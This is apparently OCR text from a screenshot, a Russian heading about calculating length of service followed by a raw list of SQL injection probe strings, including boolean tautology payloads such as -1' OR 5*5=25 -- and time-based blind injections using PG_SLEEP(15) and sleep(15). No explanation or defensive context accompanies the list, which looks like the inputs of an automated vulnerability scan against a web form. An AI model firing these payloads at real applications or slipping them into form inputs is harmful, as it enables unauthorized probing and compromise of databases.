
РАССЧЕТ СТАЖА
-1" OR 5*5=25 --
8gMBbiuDx' OR 267=(SELECT 267
FROM PG_SLEEP(15))--
8'"
@@TgHT4
-1' OR 5*5=25 or '8jYZlKje'='
-1' OR 5*5=25 --
@@sjgE8
-1 OR 5*5=25
6*if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=25 or 'mdlMFvck'='
-1' OR 5*5=25 or '28nY1nRG'='
-1' OR 5*5=25 or 'OTVxXwb3'='